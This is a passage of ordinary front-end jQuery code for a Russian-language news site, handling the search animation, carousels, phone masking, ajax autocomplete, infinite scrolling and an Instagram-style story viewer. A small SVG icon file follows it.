        //alert('ok');
      }
    );

  $(this)
    .parent()
    .find(".icon")
    .animate(
      {
        top: -100,
        opacity: 0
      },
      {
        duration: 300,
        easing: "easeOutBounce",
        done: function() {
          $(".head .search .icon").css({
            display: "none"
          });

          $(".head .search .form").css({
            display: "block"
          });

          $(".head .search input").css({
            opacity: 0
          });

          $(".head .search .form .icon-search").css({
            top: -100
          });

          $(".head .search .form .icon-search").animate(
            {
              top: 0
            },
            {
              duration: 500,
              easing: anim[getRandomInt(0, 2)],
              done: function() {
                $(".head .search form input").focus();
              }
            }
          );

          $(".head .search .form input").animate(
            {
              opacity: 1
            },
            300,
            function() {
              /* stuff to do after animation is complete */
            }
          );
        }
      }
    );

  var timerId = setInterval(function() {
    if (searchTiming == 0) {
      close_search();

      clearTimeout(timerId);
    } else {
      searchTiming--;
      console.log(searchTiming);
    }
  }, 1000);
});

$(".head .search input[type=search]").on(
  "change paste keyup input propertychange",
  function(event) {
    searchTiming = 25;
  }
);

function close_search() {
  $(".head .search .form .icon-search").animate(
    {
      top: -100
    },
    {
      duration: 500,
      done: function(argument) {
        $(".head .search .form input").animate(
          {
            opacity: 0
          },
          300,
          function() {
            /* stuff to do after animation is complete */
          }
        );

        $(".head .search .text").css({
          display: "block"
        });

        $(".head .search .text").animate(
          {
            opacity: 1
          },
          300,
          function() {
            /* stuff to do after animation is complete */
          }
        );
        $(".head .search .icon").css({
          display: "block",
          opacity: 1
        });
        $(".head .search .icon").animate(
          {
            top: 0
          },
          {
            duration: 500,
            easing: anim[getRandomInt(0, 2)],
            done: function() {
              $(".head .search .form").css({
                display: "none"
              });
            }
          }
        );
      }
    },
    function() {}
  );
}

$(document).ready(function() {
  $(".bl-1 .owl-carousel").each(function(index, el) {
    var owl = $(el).owlCarousel({
      loop: true,
      autoplay: false,
      dotsContainer: $(el)
        .parent()
        .find(".nav-mobile .dots"),
      responsive: {
        0: {
          items: 1,
          nav: true,
          center: true,
          dots: true,
          autoplay: false,
          autoHeight: true
        },
        768: {
          items: 3,
          nav: false,
          loop: true
        },
        1500: {
          items: 4,
          nav: false,
          loop: true
        },
        1900: {
          items: 5,
          nav: false,
          loop: true
        }
      }
    });

    $(el)
      .parent()
      .find(".nav-mobile .left")
      .click(function(event) {
        owl.trigger("prev.owl.carousel");
      });
    $(el)
      .parent()
      .find(".nav-mobile .right")
      .click(function(event) {
        owl.trigger("next.owl.carousel");
      });
  });

  $("#services .owl-carousel").each(function(index, el) {
    var owl = $(el).owlCarousel({
      loop: true,
      autoplay: false,
      dotsContainer: $(el)
        .parent()
        .find(".nav-mobile .dots"),
      responsive: {
        0: {
          items: 1,
          nav: true,
          center: true,
          dots: true,
          autoplay: false,
          autoHeight: true
        },
        768: {
          items: 4,
          nav: false,
          loop: true
        }
      }
    });

    $(el)
      .parent()
      .find(".nav-mobile .left")
      .click(function(event) {
        owl.trigger("prev.owl.carousel");
      });
    $(el)
      .parent()
      .find(".nav-mobile .right")
      .click(function(event) {
        owl.trigger("next.owl.carousel");
      });
  });

  $(".bl-4 .owl-carousel").owlCarousel({
    loop: true,

    responsive: {
      0: {
        items: 1,
        nav: false,
        center: true,
        dots: false,
        autoHeight: true,
        autoplay: false
      },
      768: {
        items: 1,
        margin: 30,
        nav: false,
        loop: true,

        autoplay: false,
        autoplayTimeout: 2500,
        autoplayHoverPause: true
      },
      1500: {
        items: 1,
        margin: 30,
        nav: false,
        loop: true,

        autoplay: false,
        autoplayTimeout: 2500,
        autoplayHoverPause: true
      }
    }
  });

  $(".post-related.owl-carousel").each(function(index, el) {
    var owl = $(el).owlCarousel({
      loop: true,
      nav: true,
      dotsContainer: $(el)
        .parent()
        .find(".nav-mobile .dots"),
      responsive: {
        0: {
          items: 1,
          nav: true,
          center: true,
          dots: true,
          autoHeight: true,
          autoplay: false
        },
        768: {
          items: 4,
          margin: 30,
          nav: true,
          loop: true,
          autoHeight: true
        }
      }
    });

    $(el)
      .parent()
      .find(".nav-mobile .left")
      .click(function(event) {
        owl.trigger("prev.owl.carousel");
      });
    $(el)
      .parent()
      .find(".nav-mobile .right")
      .click(function(event) {
        owl.trigger("next.owl.carousel");
      });
  });

  $(".see-more.owl-carousel").owlCarousel({
    loop: true,
    nav: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        center: true,
        dots: false,
        autoHeight: true,
        autoplay: false
      },
      768: {
        items: 2,
        margin: 20,
        nav: true,
        loop: true,
        autoHeight: true
      }
    }
  });

  $(".see-more-mobile.owl-carousel").each(function(index, el) {
    var owl = $(el).owlCarousel({
      loop: true,
      nav: true,
      dotsContainer: $(el)
        .parent()
        .find(".nav-mobile .dots"),
      responsive: {
        0: {
          items: 1,
          nav: true,
          center: true,
          dots: true,
          autoHeight: true,
          autoplay: false
        },
        768: {
          items: 2,
          margin: 20,
          nav: true,
          loop: true,
          autoHeight: true
        }
      }
    });

    $(el)
      .parent()
      .find(".nav-mobile .left")
      .click(function(event) {
        owl.trigger("prev.owl.carousel");
      });
    $(el)
      .parent()
      .find(".nav-mobile .right")
      .click(function(event) {
        owl.trigger("next.owl.carousel");
      });
  });

  $(".entry-content table").each(function(index, el) {
    if (
      $(el).width() + 60 >
      $(el)
        .parent()
        .width()
    ) {
      $(el).addClass("responsive scrollbar-outer");
      //$('<div class="external-scroll_x"><div class="scroll-element_outer"><div class="scroll-element_size"></div><div class="scroll-element_track"></div><div class="scroll-bar"></div></div></div>').insertAfter($(el));
      $(el).scrollbar({
        showArrows: true,
        onScroll: function(y, x) {
          if (x.scroll == x.maxScroll) {
            this.container.parent().addClass("on-end-scrolled");
          } else {
            this.container.parent().removeClass("on-end-scrolled");
          }

          if (x.scroll == 0) {
            this.container.parent().addClass("on-start-scrolled");
          } else {
            this.container.parent().removeClass("on-start-scrolled");
          }
        }
      });
    }
  });

  if (window.location.hash != "") {
    $("body, html")
      .stop()
      .animate(
        {
          scrollTop: $(window.location.hash).offset().top - 120
        },
        1000,
        "easeInOutBack",
        function() {
          //alert("Finished animating");
        }
      );
  }
});

$(".entry-content .contents").click(function(event) {
  $(this).addClass("active");
});

$(".entry-content .contents a").click(function(event) {
  $("body, html")
    .stop()
    .animate(
      {
        scrollTop: $($(this).attr("href")).offset().top - 120
      },
      1000,
      "easeInOutBack",
      function() {
        //alert("Finished animating");
      }
    );

  event.preventDefault();
});

$("#commentsfield").hide();
$(".comment-respond").hide();
$(".comments")
  .parent()
  .parent()
  .find(".sidebar")
  .hide();

$(".comments .stage-1").click(function(event) {
  $("#commentsfield").show(400);
  $(".comment-respond").show(400);
  $(".comments")
    .parent()
    .parent()
    .find(".sidebar")
    .show(400);
  recount_stiky_bl();
});

$("form .select-parent select").change(event => {
  let elem = $(event.target);

  elem
    .next()
    .children(".customSelectInner")
    .text(elem.children("option[value=" + elem.val() + "]").text());
});

function mask(event) {
  let matrix = "+7 (___) ___ ____",
    i = 0,
    def = matrix.replace(/\D/g, ""),
    val = this.value.replace(/\D/g, "");

  if (def.length >= val.length) val = def;

  this.value = matrix.replace(/./g, a => {
    return /[_\d]/.test(a) && i < val.length
      ? val.charAt(i++)
      : i >= val.length
      ? ""
      : a;
  });

  if (event.type === "blur") {
    let length = this.value.length;

    if (length === 2) this.value = "";
    else {
      this.focus();
      if (this.setSelectionRange) this.setSelectionRange(length, length);
      else if (this.createTextRange) {
        var range = this.createTextRange();
        range.collapse(true);
        range.moveEnd("character", length);
        range.moveStart("character", length);
        range.select();
      }
    }
  }
}

$("form input[name=phone]").on("input focus blur", mask);

window.addEventListener("load", e => {
  grecaptcha.render(document.getElementById("recaptcha"), {
    sitekey: "6Ldy3MIUAAAAACTizsV3xGhni84R45sMdX9yNBQg",
    callback: a => {
      console.log(a);
    }
  });
});

$("input[list=cityList]").on("input", e => {
  let elem = e.target;

  if (elem.value) {
    $.ajax({
      type: "POST",
      url: "/services/ajax",
      headers: {
        "X-CSRF-TOKEN": $('meta[name="csrf-token"]').attr("content")
      },
      data: { type: "city", name: elem.value },
      dataType: "json",
      success: data => {
        let datalist = $("#cityList");
        datalist.html("");
        data.forEach(element => {
          let option = document.createElement("option");
          option.value = element;
          datalist.append(option);
        });
      }
    });
  }
});

$("input[list=metroList]").on("input", e => {
  let elem = e.target;

  if (elem.value) {
    $.ajax({
      type: "POST",
      url: "/services/ajax",
      headers: {
        "X-CSRF-TOKEN": $('meta[name="csrf-token"]').attr("content")
      },
      data: { type: "metro", name: elem.value },
      dataType: "json",
      success: data => {
        let datalist = $("#metroList");
        datalist.html("");
        data.forEach(element => {
          let option = document.createElement("option");
          option.value = element;
          datalist.append(option);
        });
      }
    });
  }
});

$("input[list=addressList]").on("input", e => {
  let elem = e.target;

  if (elem.value) {
    $.ajax({
      type: "POST",
      url: "/services/ajax",
      headers: {
        "X-CSRF-TOKEN": $('meta[name="csrf-token"]').attr("content")
      },
      data: { type: "address", name: elem.value },
      dataType: "json",
      success: data => {
        let datalist = $("#addressList");
        datalist.html("");
        data.forEach(element => {
          let option = document.createElement("option");
          option.value = element;
          datalist.append(option);
        });
      }
    });
  }
});

// =================================================================================
var page = 1;
if (($("#ajax-post").length > 0)){
$(document.body).on("touchmove", onScroll); // for mobile
$(window).on("scroll", onScroll);
}
function onScroll() {
  if (
    $(window).scrollTop() + window.innerHeight  >= document.querySelector('.home-page').scrollHeight //document.body.scrollHeight
  ) {
    page++;
    loadMoreData(page);
  }
}

function loadMoreData(page) {
  $.ajax({
    url: "?page=" + page,
    type: "get",
    beforeSend: function() {
      $(".ajax-load").show();
    }
  })
    .done(function(data) {
      if (data.html == " ") {
        $(".ajax-load").html("Постов больше нет");
        return;
      }
      $(".ajax-load").hide();
      $("#ajax-post").append(data.html);
      //error images
      $("img").bind("error",function(){
        // Set the default image
        $(this).attr("src","https://dagestan.online/img/news/little/default.jpg");
     });
    })
    .fail(function(jqXHR, ajaxOptions, thrownError) {
      // alert('server not responding...');
    });
}

// Insta story
let stories = [];
let story_index = 0;
let next_button = $(".story-container .next-button");
let prev_button = $(".story-container .previous-button");
let pause_button = $(".story-container .desktop-button");
let story_element = null;

const isVideoPlaying = video =>
  video.currentTime > 0 &&
  !video.paused &&
  !video.ended &&
  video.readyState > 2;

const setProgressBar = () => {
  story_index = 0;
  $(".progress-lines").empty();
  for (let i = 0; i < stories.length; i++) {
    let progress = $("<div>", {
      class: "line-el ng-tns-c5-5 ng-star-inserted"
    });
    progress.append($("<div>", { class: "placeholder" }));
    progress.append($("<div>", { class: "loader" }));
    progress.appendTo($(".progress-lines"));
  }
};
const setProgress = (time = 5000) => {
  $("#story .progress-lines .loader-active .loader").animate(
    { width: "100%" },
    time,
    "linear",
    () => showStory(1)
  );
};
const showStory = (next = 0, finish = false) => {
  if (finish) return;
  $("#story .progress-lines .loader-active .loader").attr("style", "");
  if (next == 1) {
    $("#story .progress-lines .line-el")
      .eq(story_index)
      .removeClass("loader-active")
      .addClass("loader-seen")
      .next()
      .addClass("loader-active");
  } else if (next == -1) {
    $("#story .progress-lines .line-el")
      .eq(story_index)
      .removeClass("loader-active")
      .prev()
      .removeClass("loader-seen")
      .addClass("loader-active");
  } else {
    $("#story .progress-lines .line-el")
      .eq(story_index)
      .addClass("loader-active");
  }
  story_index += next;
  if (story_index >= stories.length) {
    story_index = 0;
    $("#story").fadeOut();
    return;
  } else if (story_index < 0) story_index = 0;

  if (stories.length > 1) {
    if (story_index == stories.length - 1) {
      next_button.css("display", "none").disabled = true;
      prev_button.css("display", "").disabled = false;
    } else if (story_index == 0) {
      prev_button.css("display", "none").disabled = true;
      next_button.css("display", "").disabled = false;
    } else {
      next_button.css("display", "").disabled = false;
      prev_button.css("display", "").disabled = false;
    }
  } else {
    next_button.css("display", "none").disabled = true;
    prev_button.css("display", "none").disabled = true;
  }

  if (stories[story_index].type == 1) {
    let video = $("<video>", {
      id: "video",
      preload: "none",
      width: 371,
      class: "ng-tns-c5-26 ng-star-inserted",
      text: "Ваш браузер не поддерживает видео"
    });
    video.prepend(
      $("<source>", {
        class: "ng-tns-c5-26",
        type: "video/mp4",
        src: stories[story_index].src
      })
    );
    if (story_element) story_element.replaceWith(video);
    else video.prependTo("#storyContainer");

    story_element = video;
    if (!isVideoPlaying(story_element.get(0))) story_element.get(0).play();
  } else {
    let image = $("<img>", {
      src: stories[story_index].src,
      class: "image ng-tns-c5-5 ng-star-inserted"
    });
    if (story_element) story_element.replaceWith(image);
    else image.prependTo("#storyContainer");

    story_element = image;
  }
  if (story_element.prop("tagName") == "VIDEO") {
    story_element.get(0).addEventListener("loadedmetadata", function() {
      setProgress(this.duration * 1000);
    });
  } else setProgress();
};

next_button.click(() => {
  $("#story .progress-lines .loader-active .loader").stop();
  if (
    story_element.prop("tagName") == "VIDEO" &&
    isVideoPlaying(story_element.get(0))
  ) {
    story_element.get(0).pause();
    story_element.get(0).currentTime = 0;
  }

  showStory(1);
});
prev_button.click(() => {
  $("#story .progress-lines .loader-active .loader").stop();
  if (
    story_element.prop("tagName") == "VIDEO" &&
    isVideoPlaying(story_element.get(0))
  ) {
    story_element.get(0).pause();
    story_element.get(0).currentTime = 0;
  }

  showStory(-1);
});
pause_button.on("mousedown", () => {
  if (
    story_element.prop("tagName") == "VIDEO" &&
    isVideoPlaying(story_element.get(0))
  ) {
    story_element.get(0).pause();
  }
  $("#story .progress-lines .loader-active .loader").stop();
});
pause_button.on("mouseup", () => {
  if (
    story_element.prop("tagName") == "VIDEO" &&
    !isVideoPlaying(story_element.get(0))
  ) {
    story_element.get(0).play();
  }
  setProgress();
});

$(".story-container .close-button").click(() => {
  $("#story .progress-lines .loader-active .loader").stop();
  if (
    story_element.prop("tagName") == "VIDEO" &&
    isVideoPlaying(story_element.get(0))
  ) {
    story_element.get(0).pause();
    story_element.get(0).currentTime = 0;
  }

  showStory(0, true);
  $("#story").fadeOut();
});
$(".highlights-container .highlight-image-container").click(function() {
  $this = $(this);
  $this
    .children(".highlight-animation--desktop")
    .addClass("highlight--desktop--animated");
  $this
    .children(".highlight-animation--mobile")
    .addClass("highlight--mobile--animated");

  fetch("/insta_story/" + $this.data("id"))
    .then(response => response.json())
    .then(data => {
      if (data.insta_stories.length) {
        let story = $("#story");
        story.find(".story-profile a").each(function() {
          if ($(this).hasClass("username")) $(this).text(data.name);
          $(this).attr("href", "https://www.instagram.com/" + data.login);
        });
        story
          .find(".story-profile img")
          .eq(0)
          .attr("src", data.logo);
        stories = data.insta_stories;
        setProgressBar();
        story.fadeIn();
        showStory();
      }

      $this
        .children(".highlight-animation--desktop")
        .removeClass("highlight--desktop--animated");
      $this
        .children(".highlight-animation--mobile")
        .removeClass("highlight--mobile--animated");
    })
    .catch(error => {
      $this
        .children(".highlight-animation--desktop")
        .removeClass("highlight--desktop--animated");
      $this
        .children(".highlight-animation--mobile")
        .removeClass("highlight--mobile--animated");
      console.log(error);
    });
});

$(".highlights-container .highlights-board").owlCarousel({
  loop: false,
  nav: true,
  autoplay: false,
  autoHeight: true,
  dots: true,
  responsive: {
    0: {
      items: 5,
      center: true,
      nav:false
    },
    480: {
      items: 6,
      center: true
    },
    720: {
      items: 8,
      margin: 10
    },
    1200: {
      items: 12,
      margin: 20,
      autoHeight: true
    }
  }
});






--- FILE ---
content_type: image/svg+xml
request_url: https://dagestan.online/img/ribbon-head.svg
body_size: 342
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="28" height="28" viewBox="0 0 14 14">
  <defs>
    <style>
      .cls-1 {
        fill: #ffd954;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path d="M14.000,-15.000 L14.000,14.000 C14.000,14.000 7.108,10.000 7.096,10.000 C7.086,10.000 -0.000,14.000 -0.000,14.000 L-0.000,-15.000 L14.000,-15.000 Z" class="cls-1"/>
</svg>
